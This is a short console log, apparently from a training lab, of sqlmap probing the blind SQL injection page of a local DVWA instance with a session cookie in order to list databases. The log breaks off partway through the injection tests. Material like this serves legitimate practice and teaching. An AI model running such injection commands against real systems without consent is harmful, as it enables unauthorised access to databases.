 C:\Users\vaio\Desktop
> sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Submit" --cookie "security=low; PHPSESSID=kt1cvnj6cv9s59g4hd4s915j7k" --dbs
{1.0.5.11#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 03:23:59
[03:24:00] [INFO] testing connection to the target URL
[03:24:00] [INFO] testing if the target URL is stable
[03:24:01] [INFO] target URL is stable
[03:24:01] [INFO] testing if GET parameter 'id' is dynamic
[03:24:01] [INFO] confirming that GET parameter 'id' is dynamic
[03:24:01] [WARNING] GET parameter 'id' does not appear dynamic
[03:24:01] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[03:24:01] [INFO] testing for SQL injection on GET parameter 'id'
[03:24:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'